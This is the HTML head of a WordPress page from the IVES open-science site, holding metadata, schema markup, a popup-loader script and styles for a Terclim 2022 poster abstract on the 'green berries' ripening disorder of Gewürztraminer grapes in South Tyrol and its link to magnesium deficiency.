

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ives-openscience.eu/12987/
body_size: 18305
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ives-openscience.eu/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>Green berries on Gewürztraminer (Vitis vinifera L.) in South Tyrol (Italy) • IVES</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/ives-openscience.eu\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><style id="et-divi-userfonts">@font-face { font-family: "Futura Medium"; font-display: swap;  src: url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"), url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype"); }</style>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="The grape variety Gewürztraminer is known to be affected by two physiological disorders namely berry shrivel and bunch stem necrosis. During the season 2014 we noticed a new symptomatology type of ripening disorder on the variety. The new symptom showed not all berries fallowing the normal maturation stages, but single berries remaining at a soft but green stage till harvest. The broad distribution of these so called “green berries” symptoms in different production sites of our region, caused huge damage due to the difficulty of eliminating single berries per bunch before harvesting. Therefore, the Research Centre Laimburg began to investigate the reasons and origins of this new symptom. This work shows the results of first attempts to find causes for the symptom as well as the resulting approach to mitigate symptoms. Applications of magnesium leaf fertilizer showed first promising results against this putative disorder. To study the causal effect of the green berries 30 symptomatic vineyards in 2014 have been selected for a monitoring during the season 2016. To evaluate the foliar nutrient treatment two vineyards have been selected for application of magnesium sulfate and magnesium chloride. Leaf and berry nutrient analysis, as well as the main quality parameters during ripening have been performed. As soon as “green berries” symptoms appeared, incidence and severity have been evaluated. Most of the symptomatic vineyards of the 2016 monitoring showed light to clear magnesium deficit symptoms on their foliage. Only during the seasons 2020 and 2021 “green berries” symptoms could be found in the leaf fertilizer treatment vineyards. Both seasons showed a significant effect of the magnesium treatments to reduce the incidence and severity of the symptom. It seems that the appearance of the “green berries” symptom on Gewürztraminer is correlated to a disturbed uptake of magnesium of the vines." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="IVES Conference Series"/>
	<link rel="canonical" href="https://ives-openscience.eu/12987/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IVES • International viticulture &amp; Enology Society" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Green berries on Gewürztraminer (Vitis vinifera L.) in South Tyrol (Italy) • IVES" />
		<meta property="og:description" content="The grape variety Gewürztraminer is known to be affected by two physiological disorders namely berry shrivel and bunch stem necrosis. During the season 2014 we noticed a new symptomatology type of ripening disorder on the variety. The new symptom showed not all berries fallowing the normal maturation stages, but single berries remaining at a soft but green stage till harvest. The broad distribution of these so called “green berries” symptoms in different production sites of our region, caused huge damage due to the difficulty of eliminating single berries per bunch before harvesting. Therefore, the Research Centre Laimburg began to investigate the reasons and origins of this new symptom. This work shows the results of first attempts to find causes for the symptom as well as the resulting approach to mitigate symptoms. Applications of magnesium leaf fertilizer showed first promising results against this putative disorder. To study the causal effect of the green berries 30 symptomatic vineyards in 2014 have been selected for a monitoring during the season 2016. To evaluate the foliar nutrient treatment two vineyards have been selected for application of magnesium sulfate and magnesium chloride. Leaf and berry nutrient analysis, as well as the main quality parameters during ripening have been performed. As soon as “green berries” symptoms appeared, incidence and severity have been evaluated. Most of the symptomatic vineyards of the 2016 monitoring showed light to clear magnesium deficit symptoms on their foliage. Only during the seasons 2020 and 2021 “green berries” symptoms could be found in the leaf fertilizer treatment vineyards. Both seasons showed a significant effect of the magnesium treatments to reduce the incidence and severity of the symptom. It seems that the appearance of the “green berries” symptom on Gewürztraminer is correlated to a disturbed uptake of magnesium of the vines." />
		<meta property="og:url" content="https://ives-openscience.eu/12987/" />
		<meta property="article:published_time" content="2022-05-31T14:03:11+00:00" />
		<meta property="article:modified_time" content="2023-03-01T18:51:45+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Green berries on Gewürztraminer (Vitis vinifera L.) in South Tyrol (Italy) • IVES" />
		<meta name="twitter:description" content="The grape variety Gewürztraminer is known to be affected by two physiological disorders namely berry shrivel and bunch stem necrosis. During the season 2014 we noticed a new symptomatology type of ripening disorder on the variety. The new symptom showed not all berries fallowing the normal maturation stages, but single berries remaining at a soft but green stage till harvest. The broad distribution of these so called “green berries” symptoms in different production sites of our region, caused huge damage due to the difficulty of eliminating single berries per bunch before harvesting. Therefore, the Research Centre Laimburg began to investigate the reasons and origins of this new symptom. This work shows the results of first attempts to find causes for the symptom as well as the resulting approach to mitigate symptoms. Applications of magnesium leaf fertilizer showed first promising results against this putative disorder. To study the causal effect of the green berries 30 symptomatic vineyards in 2014 have been selected for a monitoring during the season 2016. To evaluate the foliar nutrient treatment two vineyards have been selected for application of magnesium sulfate and magnesium chloride. Leaf and berry nutrient analysis, as well as the main quality parameters during ripening have been performed. As soon as “green berries” symptoms appeared, incidence and severity have been evaluated. Most of the symptomatic vineyards of the 2016 monitoring showed light to clear magnesium deficit symptoms on their foliage. Only during the seasons 2020 and 2021 “green berries” symptoms could be found in the leaf fertilizer treatment vineyards. Both seasons showed a significant effect of the magnesium treatments to reduce the incidence and severity of the symptom. It seems that the appearance of the “green berries” symptom on Gewürztraminer is correlated to a disturbed uptake of magnesium of the vines." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ives-openscience.eu\/12987\/#blogposting","name":"Green berries on Gew\u00fcrztraminer (Vitis vinifera L.) in South Tyrol (Italy) \u2022 IVES","headline":"Green berries on Gew\u00fcrztraminer (Vitis vinifera L.) in South Tyrol (Italy)","author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/#articleImage","width":482,"height":111,"caption":"Ives logo"},"datePublished":"2022-05-31T16:03:11+02:00","dateModified":"2023-03-01T19:51:45+01:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/ives-openscience.eu\/12987\/#webpage"},"isPartOf":{"@id":"https:\/\/ives-openscience.eu\/12987\/#webpage"},"articleSection":"IVES Conference Series, Session D \u2013 Posters (2\/2), Terclim 2022, IVES Conference Series, Terclim 2022"},{"@type":"BreadcrumbList","@id":"https:\/\/ives-openscience.eu\/12987\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","position":1,"name":"Home","item":"https:\/\/ives-openscience.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","position":2,"name":"IVES Conference Series","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/terclim\/#listItem","name":"Terclim"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/terclim\/#listItem","position":3,"name":"Terclim","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/terclim\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/terclim\/terclim-2022\/#listItem","name":"Terclim 2022"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/terclim\/terclim-2022\/#listItem","position":4,"name":"Terclim 2022","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/terclim\/terclim-2022\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/terclim\/terclim-2022\/session-d-posters-2-2\/#listItem","name":"Session D \u2013 Posters (2\/2)"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/terclim\/#listItem","name":"Terclim"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/terclim\/terclim-2022\/session-d-posters-2-2\/#listItem","position":5,"name":"Session D \u2013 Posters (2\/2)","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/terclim\/terclim-2022\/session-d-posters-2-2\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/12987\/#listItem","name":"Green berries on Gew\u00fcrztraminer (Vitis vinifera L.) in South Tyrol (Italy)"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/terclim\/terclim-2022\/#listItem","name":"Terclim 2022"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/12987\/#listItem","position":6,"name":"Green berries on Gew\u00fcrztraminer (Vitis vinifera L.) in South Tyrol (Italy)","previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/terclim\/terclim-2022\/session-d-posters-2-2\/#listItem","name":"Session D \u2013 Posters (2\/2)"}}]},{"@type":"Organization","@id":"https:\/\/ives-openscience.eu\/#organization","name":"IVES","description":"International viticulture & Enology Society","url":"https:\/\/ives-openscience.eu\/","logo":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/12987\/#organizationLogo","width":482,"height":111,"caption":"Ives logo"},"image":{"@id":"https:\/\/ives-openscience.eu\/12987\/#organizationLogo"},"sameAs":["https:\/\/x.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"Person","@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author","url":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/","name":"IVES Conference Series","image":{"@type":"ImageObject","@id":"https:\/\/ives-openscience.eu\/12987\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9f9747f7dd8bb936d1a76ac947b4855ff812f8d9ff771edb38d4bc24fdbbb8fe?s=96&d=blank&r=g","width":96,"height":96,"caption":"IVES Conference Series"}},{"@type":"WebPage","@id":"https:\/\/ives-openscience.eu\/12987\/#webpage","url":"https:\/\/ives-openscience.eu\/12987\/","name":"Green berries on Gew\u00fcrztraminer (Vitis vinifera L.) in South Tyrol (Italy) \u2022 IVES","description":"The grape variety Gew\u00fcrztraminer is known to be affected by two physiological disorders namely berry shrivel and bunch stem necrosis. During the season 2014 we noticed a new symptomatology type of ripening disorder on the variety. The new symptom showed not all berries fallowing the normal maturation stages, but single berries remaining at a soft but green stage till harvest. The broad distribution of these so called \u201cgreen berries\u201d symptoms in different production sites of our region, caused huge damage due to the difficulty of eliminating single berries per bunch before harvesting. Therefore, the Research Centre Laimburg began to investigate the reasons and origins of this new symptom. This work shows the results of first attempts to find causes for the symptom as well as the resulting approach to mitigate symptoms. Applications of magnesium leaf fertilizer showed first promising results against this putative disorder. To study the causal effect of the green berries 30 symptomatic vineyards in 2014 have been selected for a monitoring during the season 2016. To evaluate the foliar nutrient treatment two vineyards have been selected for application of magnesium sulfate and magnesium chloride. Leaf and berry nutrient analysis, as well as the main quality parameters during ripening have been performed. As soon as \u201cgreen berries\u201d symptoms appeared, incidence and severity have been evaluated. Most of the symptomatic vineyards of the 2016 monitoring showed light to clear magnesium deficit symptoms on their foliage. Only during the seasons 2020 and 2021 \u201cgreen berries\u201d symptoms could be found in the leaf fertilizer treatment vineyards. Both seasons showed a significant effect of the magnesium treatments to reduce the incidence and severity of the symptom. It seems that the appearance of the \u201cgreen berries\u201d symptom on Gew\u00fcrztraminer is correlated to a disturbed uptake of magnesium of the vines.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ives-openscience.eu\/#website"},"breadcrumb":{"@id":"https:\/\/ives-openscience.eu\/12987\/#breadcrumblist"},"author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"creator":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"datePublished":"2022-05-31T16:03:11+02:00","dateModified":"2023-03-01T19:51:45+01:00"},{"@type":"WebSite","@id":"https:\/\/ives-openscience.eu\/#website","url":"https:\/\/ives-openscience.eu\/","name":"IVES","description":"International viticulture & Enology Society","inLanguage":"en-US","publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//plugins.simplerscript.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Feed" href="https://ives-openscience.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Comments Feed" href="https://ives-openscience.eu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F12987%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F12987%2F&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: 